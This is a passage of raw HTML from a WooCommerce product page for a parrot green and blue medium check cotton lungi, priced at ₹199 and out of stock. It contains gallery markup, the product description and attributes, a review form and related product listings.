https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-100x100.jpg" data-thumb-alt="Parrot Green and Blue Mini Check no 10 vshaped" data-thumb-srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped.jpg"><img loading="lazy" width="400" height="400" src="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-400x400.jpg" class="" alt="Parrot Green and Blue Mini Check no 10 vshaped" data-caption="Parrot Green and Blue Mini Check no 10 vshaped" data-src="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped.jpg" data-large_image="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-vshaped.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div data-thumb="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-100x100.jpg" data-thumb-alt="Parrot Green and Blue Mini Check no 3rd design" data-thumb-srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design.jpg"><img loading="lazy" width="400" height="400" src="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-400x400.jpg" class="" alt="Parrot Green and Blue Mini Check no 3rd design" data-caption="Parrot Green and Blue Mini Check no 3rd design" data-src="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design.jpg" data-large_image="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-3rd-design.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title">Parrot Green and  Blue Medium Check</h2>
<div class="woocommerce-product-details__short-description">
	<p>Buy high quality parrot green and blue medium check lungi at affordable cost. ★ Pure Cotton ★ Medium Check Pattern ★ Parrot Green and Blue Color ★ 2.10 meter ★ Free Shipping ★ Cash on Delivery ★ 5 Days Return Policy.<code></code></p>
</div>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></p>
		<div data-elementor-type="wp-post" data-elementor-id="2951" class="elementor elementor-2951">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-034ebb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="034ebb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6337cd7" data-id="6337cd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165686e elementor-absolute elementor-widget elementor-widget-text-editor" data-id="165686e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">[Free shipping on purchase above 700 Rs]</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<p class="stock out-of-stock">Out of stock</p>
		<div data-elementor-type="wp-post" data-elementor-id="3780" class="elementor elementor-3780">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-95dc921 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95dc921" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-3cfa330" data-id="3cfa330" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec0c108 elementor-widget elementor-widget-image" data-id="ec0c108" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/GPAY-pe8tw0fef12f2xucyiy2a5dysqx0t7fl1wg4owqyr8.png" title="GPAY" alt="GPAY" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-fabc105" data-id="fabc105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b82993 elementor-widget elementor-widget-image" data-id="8b82993" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/phonepe-pe8tw38wzj6a1rq9i25xzmockwj4gaqs2ael4qms8k.png" title="phonepe" alt="phonepe" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ecb15f3" data-id="ecb15f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05f78ac elementor-widget elementor-widget-image" data-id="05f78ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/paytm-pe8tdccsohiehqykyyft9cze28xkxmbi5hzyk2fgc4.png" title="paytm" alt="paytm" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-bb3796a" data-id="bb3796a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcaf328 elementor-widget elementor-widget-image" data-id="fcaf328" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/upi-pe8tdixo0brer0p0wja78tbm7y15fi1miekcx05p4k.png" title="upi" alt="upi" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c56a130" data-id="c56a130" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41ec8ef elementor-widget elementor-widget-image" data-id="41ec8ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/visa-pe8tdktcdztze8malk3gdsujeprvuw936nvbvk2ws4.png" title="visa" alt="visa" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-d68bc0a elementor-hidden-mobile" data-id="d68bc0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-693025f elementor-widget elementor-widget-image" data-id="693025f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-dd7b26c elementor-hidden-mobile" data-id="dd7b26c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c68cb7 elementor-widget elementor-widget-image" data-id="0c68cb7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">OS-MIN-210-PGB</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.mrlungi.com/medium-check/" rel="tag">Medium Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></span>
	<span class="tagged_as">Tag: <a href="https://www.mrlungi.com/product-tag/916/" rel="tag">916</a></span>
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>100%  Pure Cotton</li>
<li>Parrot Green and Blue Color</li>
<li>Medium Check Pattern</li>
<li>Non-Stitched Lungi</li>
<li>2.10-meter Size</li>
<li>916 Brand</li>
<li>Powerloom</li>
<li>Hand Wash &amp; Mild Machine Wash</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.22 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">28 &times; 12 &times; 2 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>916</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Non-Stitched</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>2.10m</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mrlungi.com/color/blue/" rel="tag">Blue Lungis</a>, <a href="https://www.mrlungi.com/color/green/" rel="tag">Green</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Parrot Green and  Blue Medium Check&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/parrot-green-and-blue-medium-check/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.mrlungi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4997' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


<div class="oew-product-share clr">

	<ul class="ocean-social-share clr" aria-label="Share this product on social media">

		
				<li class="twitter">
					<a aria-label="Share this product on X" class="twitter-share-button" href="https://twitter.com/intent/tweet?text=Parrot Green and  Blue Medium Check+https://www.mrlungi.com/parrot-green-and-blue-medium-check/" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Tweet This Product</div>
					</a>
				</li>

				
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mrlungi.com%2Fparrot-green-and-blue-medium-check%2F" target="_blank" aria-label="Share on Facebook" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Share on Facebook</div>
					</a>
				</li>

				
		
				<li class="email">
					<a href="mailto:?subject=Parrot Green and  Blue Medium Check&amp;body=https://www.mrlungi.com/parrot-green-and-blue-medium-check/" target="_blank" aria-label="Share via email" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3
								19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Mail This Product</div>
					</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->

	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid tablet-col tablet-3-col mobile-col mobile-2-col">

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-5289 status-publish first outofstock product_cat-madras-check product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/parrot-green-madras-check-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-250x250.jpg" class="woo-entry-image-main" alt="Parrot Green Madras Check Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/parrot-green-madras-check-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5289" data-quantity="1" class="button product_type_simple" data-product_id="5289" data-product_sku="OS-MC-210-PG" aria-label="Read more about &ldquo;Parrot Green Madras Check Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5289" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_5289" data-product_id="5289" aria-label="Quickly preview product Parrot Green Madras Check Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/madras-check/" rel="tag">Madras Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/parrot-green-madras-check-lungi/">Parrot Green Madras Check Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>310.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;310.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Parrot Green Madras Check Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-Vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-Vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Parrot Green Madras Check Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-Vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-Vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-Vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-Vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-Vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-Vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Parrot-Green-Madras-check-Vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-5370 status-publish outofstock product_cat-fancy product_cat-all-lungis product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-38%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/maroon-and-black-fancy-box-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-250x250.jpg" class="woo-entry-image-main" alt="Maroon and Black Fancy Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/maroon-and-black-fancy-box-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5370" data-quantity="1" class="button product_type_simple" data-product_id="5370" data-product_sku="OS-FY-210-MRBK" aria-label="Read more about &ldquo;Maroon and Black Fancy Box Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5370" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_5370" data-product_id="5370" aria-label="Quickly preview product Maroon and Black Fancy Box Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/fancy/" rel="tag">Fancy</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/maroon-and-black-fancy-box-lungi/">Maroon and Black Fancy Box Lungi</a></h2></li><li class="price-wrap">
